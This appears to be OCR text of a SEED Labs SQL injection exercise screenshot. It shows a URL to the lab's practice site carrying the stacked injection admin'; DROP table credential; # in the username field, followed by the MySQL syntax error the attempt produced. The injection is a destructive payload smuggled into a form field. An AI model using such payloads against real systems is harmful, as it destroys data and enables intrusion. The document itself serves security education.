 www.seed-server.com/unsafe_home.php?username=admin'%3B+DROP+table+credential%3B+%23&
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DROP table credential; #' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709' at line 3]\n